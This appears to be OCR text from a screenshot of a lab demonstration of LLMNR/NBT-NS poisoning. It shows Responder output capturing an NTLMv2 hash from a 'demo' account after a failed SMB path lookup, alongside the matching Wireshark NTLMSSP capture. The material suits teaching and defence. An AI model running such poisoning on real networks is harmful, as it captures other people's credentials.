 回收站
x64
Microsoft
Edge
Wireshark
llmnr.pca...
Windows PowerShell
PS C:\Users\demo> dir \\yyyyyy\ipc$
1
dir : 拒绝访问。
所在位置 行:1 字符: 1
+ dir \\yyyyyy\ipc$
+ ~~~~~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (\\yyyyyy\ipc$:String) [Get-ChildItem], UnauthorizedAccessException
    + FullyQualifiedErrorId : ItemExistsUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
dir : 找不到路径“\\yyyyyy\ipc$”，因为该路径不存在。
所在位置 行:1 字符: 1
+ dir \\yyyyyy\ipc$
+ ~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (\\yyyyyy\ipc$:String) [Get-ChildItem], ItemNotFoundException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\Users\demo>
root@localhost:~/Responder-3.1.3.0
10% 9.7 GB 7.2 kB↓ 4.1 kB↑ 100%
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [ens192]
Responder IP [192.168.110.23]
Responder IPv6 [fe80::65e3:f32:64e4:8650]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-38ZXLXH53TW]
Responder Domain Name [4OEV.LOCAL]
Responder DCE-RPC Port [47990]
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.110.19  for name yyyyyy.local
[*] [NBT-NS] Poisoned answer sent to 192.168.110.19 for name YYYYYY (service: File Server)
[*] [MDNS] Poisoned answer sent to fe80::6735:7c89:f993:3e1c%ens192 for name yyyyyy.local
[*] [LLMNR]  Poisoned answer sent to fe80::6735:7c89:f993:3e1c%ens192 for name yyyyyy
[*] [MDNS] Poisoned answer sent to 192.168.110.19  for name yyyyyy.local
[*] [LLMNR]  Poisoned answer sent to 192.168.110.19 for name yyyyyy
[*] [MDNS] Poisoned answer sent to fe80::6735:7c89:f993:3e1c%ens192 for name yyyyyy.local
[*] [LLMNR]  Poisoned answer sent to fe80::6735:7c89:f993:3e1c%ens192 for name yyyyyy
[*] [LLMNR]  Poisoned answer sent to 192.168.110.19 for name yyyyyy
4
[SMB] NTLMv2-SSP Client   : fe80::6735:7c89:f993:3e1c%ens192
[SMB] NTLMv2-SSP Username : DESKTOP-7ES8JHK\demo
[SMB] NTLMv2-SSP Hash     : demo::DESKTOP-7ES8JHK:4dfed5a3a228c8a6:6EF6E68E80E67B015A7D28FC738AC80F:
*Ethernet0
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
llmnr || smb || smb2
No. Time Source Destination Protocol Length Info
1221 24.587731 fe80::6735:7c89:f993:3e1c ff02::1:3 LLMNR 86 Standard query 0x6884 A yyyyyy
1222 24.587939 192.168.110.19 224.0.0.252 LLMNR 66 Standard query 0x6884 A yyyyyy
1223 24.588553 fe80::6735:7c89:f993:3e1c ff02::1:3 LLMNR 86 Standard query 0x119a AAAA yyyyyy
1224 24.588794 192.168.110.19 224.0.0.252 LLMNR 66 Standard query 0x119a AAAA yyyyyy
1227 24.592329 fe80::65e3:f32:64e4:8650 fe80::6735:7c89:f993:3e1c LLMNR 108 Standard query response 0x6884 A yyyyyy A 192.168.110.23
1229 24.593993 192.168.110.23 192.168.110.19 LLMNR 88 Standard query response 0x6884 A yyyyyy A 192.168.110.23
1231 24.595575 fe80::65e3:f32:64e4:8650 fe80::6735:7c89:f993:3e1c LLMNR 120 Standard query response 0x119a AAAA yyyyyy AAAA fe80::65e3:f32:64e…
2
1235 24.596076 fe80::6735:7c89:f993:3e1c fe80::65e3:f32:64e4:8650 SMB 147 Negotiate Protocol Request
1237 24.597268 192.168.110.23 192.168.110.19 LLMNR 100 Standard query response 0x119a AAAA yyyyyy AAAA fe80::65e3:f32:64e…
1238 24.599786 fe80::65e3:f32:64e4:8650 fe80::6735:7c89:f993:3e1c SMB2 326 Negotiate Protocol Response
1239 24.599848 fe80::6735:7c89:f993:3e1c fe80::65e3:f32:64e4:8650 SMB2 298 Negotiate Protocol Request
1240 24.600584 fe80::65e3:f32:64e4:8650 fe80::6735:7c89:f993:3e1c SMB2 326 Negotiate Protocol Response
1241 24.602575 fe80::6735:7c89:f993:3e1c fe80::65e3:f32:64e4:8650 SMB2 240 Session Setup Request, NTLMSSP_NEGOTIATE
1242 24.603369 fe80::65e3:f32:64e4:8650 fe80::6735:7c89:f993:3e1c SMB2 412 Session Setup Response, Error: STATUS_MORE_PROCESSING_REQUIRED, NT…
3
1243 24.604054 fe80::6735:7c89:f993:3e1c fe80::65e3:f32:64e4:8650 SMB2 723 Session Setup Request, NTLMSSP_AUTH, User: DESKTOP-7ES8JHK\demo
1244 24.607226 fe80::65e3:f32:64e4:8650 fe80::6735:7c89:f993:3e1c SMB2 150 Session Setup Response, Error: STATUS_ACCESS_DENIED
1971 35.645029 192.168.110.19 192.168.110.36 SMB2 146 Close Request
1972 35.645670 192.168.110.36 192.168.110.19 SMB2 182 Close Response
1973 35.645901 192.168.110.19 192.168.110.36 SMB2 146 Close Request
1974 35.646407 192.168.110.36 192.168.110.19 SMB2 182 Close Response
1975 35.646564 192.168.110.19 192.168.110.36 SMB2 146 Close Request
1976 35.646768 192.168.110.36 192.168.110.19 SMB2 182 Close Response
1977 35.647038 192.168.110.19 192.168.110.36 SMB2 146 Close Request
1978 35.647241 192.168.110.36 192.168.110.19 SMB2 182 Close Response
Security mode: 0x01, Signing enabled
Capabilities: 0x00000001, DFS
Channel: None (0x00000000)
Previous Session Id: 0x0000000000000000
Blob Offset: 0x00000058
Blob Length: 557
Security Blob: a182022930820225a0030a0101a2820208048202044e544c4d5353500003000000180018…
GSS-API Generic Security Service Application Program Interface
Simple Protected Negotiation
negTokenTarg
negResult: accept-incomplete (1)
responseToken: 4e544c4d5353500003000000180018009c00000040014001b40000001e001e0058000000…
NTLM Secure Service Provider
NTLMSSP identifier: NTLMSSP
NTLM Message Type: NTLMSSP_AUTH (0x00000003)
Lan Manager Response: 000000000000000000000000000000000000000000000000
LMv2 Client Challenge: 0000000000000000
NTLM Response: 6ef6e68e80e67b015a7d28fc738ac80f0101000000000000000ae35c352a8d9013a6c1bd6…
Length: 320
Maxlen: 320
Offset: 180
NTLMv2 Response: 6ef6e68e80e67b015a7d28fc738ac80f0101000000000000000ae35c352a8d9013a6c1bd6…
NTProofStr: 6ef6e68e80e67b015a7d28fc738ac80f
Response Version: 1
Hi Response Version: 1
Z: 000000000000
Time: Jun 26, 2023 17:22:20.000000000 UTC
NTLMv2 Client Challenge: 3a6c1bd64b56e716
Z: 00000000
Attribute: NetBIOS domain name: 4OEV
Attribute: NetBIOS computer name: WIN-38ZXLXH53TW
Attribute: DNS domain name: WIN-38ZXLXH53TW.4OEV.LOCAL
Attribute: DNS computer name: 4OEV.LOCAL
Attribute: DNS tree name: 4OEV.LOCAL
Attribute: Timestamp
Attribute: Flags
激活 Windows
转到“设置”以激活 Windows。
The HMAC-MD5 of the challenge (ntlmssp.ntlmv2_response.ntproofstr), 16 byte(s)
分组: 3041 · 已显示: 28 (0.9%) · 已丢弃: 0 (0.0%)
配置: Default